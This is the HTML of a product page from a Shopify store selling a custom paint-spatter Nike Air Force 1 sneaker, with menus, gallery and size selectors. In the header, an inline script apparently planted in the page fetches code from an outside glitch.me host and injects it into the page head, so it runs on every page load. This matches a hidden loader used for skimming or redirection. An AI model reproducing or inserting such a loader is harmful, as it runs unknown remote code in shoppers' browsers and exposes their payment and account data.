    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Custom Paint Spatter Nike Air Force Ones",
          "item": "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/custom-paint-spatter-nike-air-force-ones" aria-current="page">Custom Paint Spatter Nike Air Force Ones</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 2"

                  data-media-id="33024359989465"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024359989465-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024359989465"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=794" alt="Custom Paint Spatter Nike Air Force Ones-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=340 340w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=480 480w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=740 740w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=794 794w" width="794" height="794" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 2" tabindex="-1"

                  data-media-id="33024360546521"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024360546521-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024360546521"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=794" alt="Custom Paint Spatter Nike Air Force Ones-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=340 340w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=480 480w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=740 740w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=794 794w" width="794" height="794" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="42925049381081"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="42925049413849"></script><script type="text/template" data-variant="42925049446617"></script><script type="text/template" data-variant="42925049479385"></script><script type="text/template" data-variant="42925049512153"></script><script type="text/template" data-variant="42925049544921"></script><script type="text/template" data-variant="42925049577689"></script><script type="text/template" data-variant="42925049610457"></script><script type="text/template" data-variant="42925049643225"></script><script type="text/template" data-variant="42925049675993"></script><script type="text/template" data-variant="42925049708761"></script><script type="text/template" data-variant="42925049774297"></script><script type="text/template" data-variant="42925049807065"></script><script type="text/template" data-variant="42925049839833"></script><script type="text/template" data-variant="42925049872601"></script><script type="text/template" data-variant="42925049905369"></script><script type="text/template" data-variant="42925049938137"></script><script type="text/template" data-variant="42925049970905"></script><script type="text/template" data-variant="42925050003673"></script><script type="text/template" data-variant="42925050036441"></script><script type="text/template" data-variant="42925050069209"></script><script type="text/template" data-variant="42925050101977"></script><script type="text/template" data-variant="42925050134745"></script><script type="text/template" data-variant="42925050200281"></script><script type="text/template" data-variant="42925050233049"></script><script type="text/template" data-variant="42925050265817"></script><script type="text/template" data-variant="42925050298585"></script><script type="text/template" data-variant="42925050331353"></script><script type="text/template" data-variant="42925050396889"></script><script type="text/template" data-variant="42925050429657"></script><script type="text/template" data-variant="42925050462425"></script><script type="text/template" data-variant="42925050495193"></script><script type="text/template" data-variant="42925050527961"></script><script type="text/template" data-variant="42925050560729"></script><script type="text/template" data-variant="42925050593497"></script><script type="text/template" data-variant="42925050626265"></script><script type="text/template" data-variant="42925050659033"></script><script type="text/template" data-variant="42925050691801"></script><script type="text/template" data-variant="42925050724569"></script><script type="text/template" data-variant="42925050757337"></script><script type="text/template" data-variant="42925050790105"></script><script type="text/template" data-variant="42925050822873"></script><script type="text/template" data-variant="42925050855641"></script><script type="text/template" data-variant="42925050888409"></script><script type="text/template" data-variant="42925050921177"></script><script type="text/template" data-variant="42925050953945"></script><script type="text/template" data-variant="42925050986713"></script><script type="text/template" data-variant="42925051019481"></script><script type="text/template" data-variant="42925051052249"></script><script type="text/template" data-variant="42925051085017"></script><script type="text/template" data-variant="42925051117785"></script><script type="text/template" data-variant="42925051150553"></script><script type="text/template" data-variant="42925051183321"></script><script type="text/template" data-variant="42925051216089"></script><script type="text/template" data-variant="42925051248857"></script><script type="text/template" data-variant="42925051281625"></script><script type="text/template" data-variant="42925051314393"></script><script type="text/template" data-variant="42925051347161"></script><script type="text/template" data-variant="42925051379929"></script><script type="text/template" data-variant="42925051412697"></script><script type="text/template" data-variant="42925051445465"></script><script type="text/template" data-variant="42925051511001"></script><script type="text/template" data-variant="42925051543769"></script><script type="text/template" data-variant="42925051576537"></script><script type="text/template" data-variant="42925051609305"></script><script type="text/template" data-variant="42925051642073"></script><script type="text/template" data-variant="42925051674841"></script><script type="text/template" data-variant="42925051707609"></script><script type="text/template" data-variant="42925051740377"></script><script type="text/template" data-variant="42925051773145"></script><script type="text/template" data-variant="42925051805913"></script><script type="text/template" data-variant="42925051838681"></script><script type="text/template" data-variant="42925051871449"></script><script type="text/template" data-variant="42925051904217"></script><script type="text/template" data-variant="42925051936985"></script><script type="text/template" data-variant="42925051969753"></script><script type="text/template" data-variant="42925052002521"></script><script type="text/template" data-variant="42925052035289"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33024359989465">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=794" alt="Custom Paint Spatter Nike Air Force Ones-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=65 65w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=130 130w" width="794" height="794" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024360546521">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=794" alt="Custom Paint Spatter Nike Air Force Ones-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=65 65w, //shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=130 130w" width="794" height="794" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&width=5000" data-media-id="33024359989465"><img src="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=138" alt="Custom Paint Spatter Nike Air Force Ones-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&width=5000" data-media-id="33024360546521"><img src="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=138" alt="Custom Paint Spatter Nike Air Force Ones-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="7713911537881">
      
        
            <div class="title-row" >
              <h1 class="product-title">Custom Paint Spatter Nike Air Force Ones</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$185.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_7713911537881" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42925049381081">
                  
<input type="hidden" name="product-id" value="7713911537881" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/custom-paint-spatter-nike-air-force-ones" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-7713911537881-sizing-label">SIZING</label>

<custom-select id="product-form-template--17086663753945__main-7713911537881-sizing"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-7713911537881-sizing-button"
            >
      <span class="text-start">US</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-7713911537881-sizing-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-sizing-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">US</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-sizing-opt-1" role="option"
            data-value="UK"
            
            >
          <span class="pointer-events-none">UK</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-sizing-opt-2" role="option"
            data-value="EU"
            
            >
          <span class="pointer-events-none">EU</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-7713911537881-gender-label">GENDER</label>

<custom-select id="product-form-template--17086663753945__main-7713911537881-gender"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-7713911537881-gender-button"
            >
      <span class="text-start">MEN'S</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-7713911537881-gender-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-gender-opt-0" role="option"
            data-value="MEN&#39;S"
            
             aria-selected="true">
          <span class="pointer-events-none">MEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-gender-opt-1" role="option"
            data-value="WOMEN&#39;S"
            
            >
          <span class="pointer-events-none">WOMEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-gender-opt-2" role="option"
            data-value="KID&#39;S"
            
            >
          <span class="pointer-events-none">KID'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7713911537881-gender-opt-3" role="option"
            data-value="-"
            
            >
          <span class="pointer-events-none">-</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-7713911537881-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-7713911537881-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
